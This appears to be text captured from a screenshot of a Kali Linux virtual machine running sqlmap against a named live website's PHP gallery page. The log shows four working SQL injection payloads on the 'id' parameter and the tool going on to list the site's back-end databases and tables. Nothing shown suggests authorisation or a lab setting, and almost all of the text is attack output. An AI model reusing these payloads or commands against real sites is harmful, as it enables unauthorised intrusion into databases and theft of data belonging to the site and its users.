 Debian 11.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home
Debian 11.x 64-bit
1 2 3 4
(genmon)XXX
19:11
root@kali: /home/kali
File Actions Edit View Help
[1/1] URL:
GET http://johnxxiii.co.in/php/gallary.php?id=75
do you want to test this URL? [Y/n/q]
> Y
[19:10:56] [INFO] testing URL 'http://johnxxiii.co.in/php/gallary.php?id=75'
[19:10:56] [INFO] resuming back-end DBMS 'mysql'
[19:10:56] [INFO] using '/root/.local/share/sqlmap/output/results-11142024_0710pm.csv' as the CSV results file in multiple targets mode
[19:10:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=-6394 OR 7346=7346
Type: error-based
Title: MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=75 OR (SELECT 1425 FROM(SELECT COUNT(*),CONCAT(0×71626b7871,(SELECT (ELT(1425=1425,1))),0×71706a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)
Payload: id=75 OR (SELECT 6334 FROM (SELECT(SLEEP(5)))aqWa)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=75 UNION ALL SELECT NULL,CONCAT(0×71626b7871,0×6b614c65486770746d55644f7571684743566d4d5750467659664a6775495a55696c6f4873636273,0×71706a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[19:10:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.10, Apache
back-end DBMS: MySQL ≥ 5.0 (Percona fork)
[19:10:57] [INFO] fetching database names
[19:10:57] [INFO] resumed: 'information_schema'
[19:10:57] [INFO] resumed: 'johnxxiii_tes'
[19:10:57] [INFO] resumed: 'johnxxiiinew'
available databases [3]:
[*] information_schema
[*] johnxxiii_tes
[*] johnxxiiinew
[19:10:57] [INFO] fetching tables for databases: 'information_schema, johnxxiii_tes, johnxxiiinew'
[19:10:59] [INFO] retrieved: 'information_schema','INNODB_FT_INDEX_CACHE'
[19:11:00] [INFO] retrieved: 'information_schema','INNODB_BUFFER_POOL_STATS'
[19:11:01] [INFO] retrieved: 'information_schema','INNODB_METRICS'
[19:11:01] [INFO] retrieved: 'information_schema','INNODB_SYS_FOREIGN'
[19:11:02] [INFO] retrieved: 'information_schema','INNODB_CMPMEM'
[19:11:03] [INFO] retrieved: 'information_schema','INNODB_FT_DEFAULT_STOPWORD'
[19:11:06] [INFO] retrieved: 'information_schema','INNODB_SYS_COLUMNS'
[19:11:06] [INFO] retrieved: 'information_schema','INNODB_FT_CONFIG'
[19:11:07] [INFO] retrieved: 'information_schema','INNODB_BUFFER_PAGE'
KALI
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
19:11
Thursday
14-11-2024